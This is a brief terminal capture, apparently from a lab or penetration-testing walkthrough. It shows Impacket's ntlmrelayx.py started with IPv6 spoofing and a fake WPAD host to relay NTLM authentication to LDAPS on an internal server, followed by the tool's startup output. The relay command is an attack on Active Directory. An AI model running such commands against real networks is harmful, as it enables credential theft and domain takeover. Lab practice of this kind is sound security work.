 root@art-VirtualBox:/home/art# ntlmrelayx.py -6 -t ldaps://10.10.1.100 -wh fakewpad.laderlapen.local -l lootme
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server